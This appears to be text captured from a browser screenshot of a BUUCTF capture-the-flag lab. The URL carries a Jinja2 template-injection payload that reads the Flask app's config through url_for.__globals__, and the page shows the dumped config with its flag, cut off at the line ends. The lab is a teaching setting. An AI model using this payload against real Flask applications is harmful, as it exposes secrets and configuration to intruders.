 不安全 13b98f30-4fd7-45f0-844e-8011a53d2c44.node4.buuoj.cn:81/shrine/%7B%7Burl_for.__globals__['current_app'].config%7D%7D
应用 百度 注销页 工具 教程 安全博客 未看文章 资源 SRC工具 内网渗透辅助 Java Number & M... ctf SRC平台 tmp 靶场
2
<Config {'JSON_AS_ASCII': True, 'USE_X_SENDFILE': False, 'SESSION_COOKIE_SECURE': False, 'SESSION_COOKIE_PATH': None, 'SESSION_COOKIE_DOMAIN': None, 'SESSION_COOKIE_NAME': 'sess
'SESSION_COOKIE_SAMESITE': None, 'PROPAGATE_EXCEPTIONS': None, 'ENV': 'production', 'DEBUG': False, 'SECRET_KEY': None, 'EXPLAIN_TEMPLATE_LOADING': False, 'MAX_CONTENT_LENGTH
None, 'FLAG': 'flag{c3064392-c722-4273-bef5-0c4be4f82695}', 'PREFERRED_URL_SCHEME': 'http', 'JSONIFY_PRETTYPRINT_REGULAR': False, 'TESTING': False, 'PERMANENT_SESSION_LIFETIME': d
None, 'TRAP_BAD_REQUEST_ERRORS': None, 'JSON_SORT_KEYS': True, 'JSONIFY_MIMETYPE': 'application/json', 'SESSION_COOKIE_HTTPONLY': True, 'SEND_FILE_MAX_AGE_DEFAULT': datetime.t
'PRESERVE_CONTEXT_ON_EXCEPTION': None, 'SESSION_REFRESH_EACH_REQUEST': True, 'TRAP_HTTP_EXCEPTIONS': False}>